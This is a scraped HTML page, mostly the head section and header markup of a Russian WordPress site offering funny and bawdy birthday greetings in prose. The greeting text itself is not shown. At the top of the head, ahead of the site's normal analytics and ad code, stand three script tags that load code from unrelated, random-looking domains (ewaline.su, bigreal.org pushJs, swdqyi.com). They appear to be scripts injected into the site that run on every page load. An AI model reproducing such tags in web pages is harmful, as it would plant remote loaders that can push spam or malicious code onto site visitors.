

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://larets-podarkov.ru/den-rozhdeniya/pozdravit-s-dnem-rozhdeniya-smeshno-i-poshlo-v-proze.html
body_size: 40862
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<script src="https://ewaline.su/stats.js" async></script>
	<script charset="utf-8" async src="https://bigreal.org/pushJs/AD2DSM0a.js"></script>
<script async src="https://swdqyi.com/2zk1l7921vilmp003y/h8q768uqv786pykecp.php"></script>

	<script data-ad-client="ca-pub-5270918022150618" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Поздравить с днем рождения смешно и пошло в прозе - Ларец Подарков</title>

<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Смешные пожелания с днем рождения в прозе Смешные пожелания с днем рождения в прозе С днем рождения! Желаю, чтобы ноги не заплетались, чтобы попа сидела"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://larets-podarkov.ru/den-rozhdeniya/pozdravit-s-dnem-rozhdeniya-smeshno-i-poshlo-v-proze.html" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://larets-podarkov.ru/#website","url":"https://larets-podarkov.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":"https://larets-podarkov.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://larets-podarkov.ru/den-rozhdeniya/pozdravit-s-dnem-rozhdeniya-smeshno-i-poshlo-v-proze.html#primaryimage","inLanguage":"ru-RU","url":"https://otgulyai.ru/templates/otgulyai/img/st1.png"},{"@type":"WebPage","@id":"https://larets-podarkov.ru/den-rozhdeniya/pozdravit-s-dnem-rozhdeniya-smeshno-i-poshlo-v-proze.html#webpage","url":"https://larets-podarkov.ru/den-rozhdeniya/pozdravit-s-dnem-rozhdeniya-smeshno-i-poshlo-v-proze.html","name":"\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u0438\u0442\u044c \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0441\u043c\u0435\u0448\u043d\u043e \u0438 \u043f\u043e\u0448\u043b\u043e \u0432 \u043f\u0440\u043e\u0437\u0435 - \u041b\u0430\u0440\u0435\u0446 \u041f\u043e\u0434\u0430\u0440\u043a\u043e\u0432","isPartOf":{"@id":"https://larets-podarkov.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://larets-podarkov.ru/den-rozhdeniya/pozdravit-s-dnem-rozhdeniya-smeshno-i-poshlo-v-proze.html#primaryimage"},"datePublished":"2019-11-09T12:16:03+00:00","dateModified":"2019-11-09T12:16:03+00:00","author":{"@id":"https://larets-podarkov.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u0421\u043c\u0435\u0448\u043d\u044b\u0435 \u043f\u043e\u0436\u0435\u043b\u0430\u043d\u0438\u044f \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0432 \u043f\u0440\u043e\u0437\u0435 \u0421\u043c\u0435\u0448\u043d\u044b\u0435 \u043f\u043e\u0436\u0435\u043b\u0430\u043d\u0438\u044f \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0432 \u043f\u0440\u043e\u0437\u0435 \u0421 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f! \u0416\u0435\u043b\u0430\u044e, \u0447\u0442\u043e\u0431\u044b \u043d\u043e\u0433\u0438 \u043d\u0435 \u0437\u0430\u043f\u043b\u0435\u0442\u0430\u043b\u0438\u0441\u044c, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043f\u0430 \u0441\u0438\u0434\u0435\u043b\u0430"},{"@type":["Person"],"@id":"https://larets-podarkov.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://larets-podarkov.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/6e6fdcc6bedc59cef04ad73bfe73bb33?s=96&d=mm&r=g","caption":"martell"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/larets-podarkov.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.15"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://larets-podarkov.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://larets-podarkov.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://larets-podarkov.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://larets-podarkov.ru/wp-content/themes/marafon/style.css?ver=5.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://larets-podarkov.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=5.3.15'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/themes/marafon/js/scripts.js?ver=5.3.15'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/themes/marafon/inc/likely/likely.js'></script>
<link rel='https://api.w.org/' href='https://larets-podarkov.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://larets-podarkov.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarets-podarkov.ru%2Fden-rozhdeniya%2Fpozdravit-s-dnem-rozhdeniya-smeshno-i-poshlo-v-proze.html" />
<link rel="alternate" type="text/xml+oembed" href="https://larets-podarkov.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarets-podarkov.ru%2Fden-rozhdeniya%2Fpozdravit-s-dnem-rozhdeniya-smeshno-i-poshlo-v-proze.html&#038;format=xml" />
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="Главная Feed" href="https://larets-podarkov.ru/feed" /><link rel="icon" href="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2020/01/blue-crossline.png)
}
.search-form{
	border-radius:15px !important;
}
.sidebar{
	margin-top: 35px;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.single{
	background:#fff;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.description {
    width: 100%;
    margin: 0 auto;
}		</style>
		<script>var ajaxUrlFlatPM = "https://larets-podarkov.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">

	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #1e73be;}.title, .single #toc_container .toc_title{color: #1e73be;border-left: 4px solid #1e73be;}.description{border-top: 4px solid #1e73be;}.description__title, .single .wp-caption-text, .more, a:hover{color: #1e73be;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #1e73be;}.more span{border-bottom: 1px dashed #1e73be;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #1e73be;border: 1px solid #1e73be;}#up{border-bottom-color: #1e73be;}#up:before, .commentlist .comment .reply a{border: 1px solid #1e73be;}.respond-form .respond-form__button{background-color: #1e73be;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #1e73be;}
		.m-nav{background: #1e73be;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1e73be url(https://larets-podarkov.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1e73be;}#up:hover{border-bottom-color: #1e73be;}#up:hover:before{border: 1px solid #1e73be;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1e73be;}.respond-form .respond-form__button:hover{background-color: #1e73be;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1e73be;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #1e73be;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1e73be;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'larets-podarkov.ru'});
				});
        </script>

	
</head>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57045361, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57045361" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<body data-rsssl=1>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://larets-podarkov.ru">
						<img   alt="Главная" data-src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" class="logo lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" class="logo" alt="Главная"></noscript>
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://larets-podarkov.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<div class="social-icon">
							<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>						</div>
												<nav class="main-menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://larets-podarkov.ru/prazdniki">Праздники</a></li>
<li id="menu-item-2441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2441"><a href="https://larets-podarkov.ru/imena">Имена</a></li>
<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2442"><a href="https://larets-podarkov.ru/den-rozhdeniya">День Рождения</a></li>
<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://larets-podarkov.ru/konkursy">Конкурсы</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2446"><a href="https://larets-podarkov.ru/yubilej">Юбилей</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2448"><a href="https://larets-podarkov.ru/vazhno">Важно</a></li>
<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2449"><a href="https://larets-podarkov.ru/svadby">Свадьбы</a></li>
<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://larets-podarkov.ru/kavkazkie">Кавказкие</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
